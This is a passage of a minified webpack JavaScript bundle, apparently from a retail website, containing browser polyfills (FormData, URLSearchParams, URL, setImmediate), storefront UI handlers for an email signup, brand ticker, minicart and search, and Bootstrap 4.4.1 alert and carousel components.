e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new L,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),A){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),A.call(this,e)):A.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(39);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(38),a=n(64),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(65),a=n(68);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(40),a=n(66),i=n(67),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(40),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(70),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(55))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(90)),r(n(74)),r(n(75)),r(n(76)),r(n(77)),r(n(56)),r(n(78))})),n(79),n(85)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(50);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(53);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(80),n(81),n(82),n(83),n(84)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",L=".active",A=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(A);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(A)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(L));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(A),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var 